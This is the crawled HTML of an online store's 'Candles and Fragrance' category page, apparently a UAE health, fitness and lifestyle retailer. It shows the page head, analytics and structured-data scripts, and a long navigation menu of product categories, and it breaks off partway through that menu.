

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/candles-and-fragrance/
body_size: 13123
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Candles and Fragrance in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Home and Lifestyle | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Candles and Fragrance best price in Dubai, Abu Dhabi, Sharjah, UAE ? Now Shipping to : Doha – Qatar, KSA, Saudi Arabia, Bahrain, Kuwait, Oman in the GCC ? 1 Year Warranty ? 1 Day Delivery in UAE ? Best Customer Service.">
<link rel="canonical" href="https://www.hyjiyastore.com/candles-and-fragrance/" />
<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?0877e44d3e4230245b839337a616ae1aa4492e4e"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?0877e44d3e4230245b839337a616ae1aa4492e4e'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
